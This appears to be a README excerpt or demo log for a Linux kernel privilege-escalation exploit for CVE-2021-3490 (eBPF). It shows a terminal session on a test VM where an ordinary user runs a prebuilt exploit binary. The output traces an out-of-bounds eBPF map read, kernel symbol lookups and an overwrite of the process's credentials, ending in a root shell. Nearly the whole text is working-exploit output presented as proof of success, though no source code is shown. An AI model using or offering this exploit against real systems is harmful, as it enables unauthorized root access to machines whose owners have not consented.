 test360@test360-vm:~/Linux_LPE_eBPF_CVE-2021-3490-main$ id
用户id=1000(test360) 组id=1000(test360) 组=1000(test360),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),121(lpadmin),132(lxd),133(sambashare)
test360@test360-vm:~/Linux_LPE_eBPF_CVE-2021-3490-main$ ./bin/exploit.bin
[+] eBPF enabled, maps created!
[+] addr of oob BPF array map: ffff9acac951a110
[+] addr of array_map_ops: ffffffffb20370c0
[+] kernel read successful!
[!] searching for init_pid_ns in kstrtab ...
[+] addr of init_pid_ns in kstrtab: ffffffffb2520312
[!] searching for init_pid_ns in ksymtab...
[+] addr of init_pid_ns ffffffffb2a6b300
[!] searching for creds for pid: 21f8
[+] addr of cred structure: ffff9acac4555cc0
[!] preparing to overwrite creds...
[+] success! enjoy r00t :)
# id
用户id=0(root) 组id=0(root) 组=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),121(lpadmin),132(lxd),133(sambashare)
#
360漏洞云